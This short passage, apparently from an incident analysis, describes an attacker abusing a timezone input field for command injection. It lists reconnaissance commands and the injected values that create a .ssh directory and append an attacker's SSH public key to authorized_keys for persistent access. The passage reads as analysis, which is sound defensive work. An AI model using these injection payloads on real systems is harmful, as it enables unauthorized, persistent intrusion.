 2. Instead of valid timezone inputs, the attacker is passing commands such as:
• whoami, pwd, id, and which ssh.
• ; mkdir /home/dev/.ssh && chmod 700 /home/dev/.ssh
• ; echo "ssh-ed25519
AAAAC3NzaC1lZDI1NTE5AAAAICA2iX8BUH3ySq42MSFp/HdNbiEFl5Eagg/QIyBg5NdP" >>
/home/dev/.ssh/authorized_keys